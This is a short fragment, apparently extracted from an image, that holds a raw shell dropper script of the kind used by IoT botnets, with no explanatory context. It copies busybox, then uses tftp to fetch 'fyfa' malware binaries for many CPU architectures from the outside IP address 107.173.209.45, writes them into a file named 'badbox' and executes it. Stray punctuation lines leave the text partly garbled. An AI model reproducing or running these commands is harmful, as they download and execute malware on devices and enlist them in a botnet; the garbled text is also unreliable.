 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 107.173.209.45 -c get fyfa.mips
tftp 107.173.209.45 -c get fyfa.mpsl
tftp 107.173.209.45 -c get fyfa.sh4
tftp 107.173.209.45 -c get fyfa.x86
tftp 107.173.209.45 -c get fyfa.arm
tftp 107.173.209.45 -c get fyfa.pcc
tftp 107.173.209.45 -c get fyfa.i686
tftp 107.173.209.45 -c get fyfa.i586
tftp 107.173.209.45 -c get fyfa.m68k
tftp 107.173.209.45 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.pcc badbox
cat fyfa.i686 badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox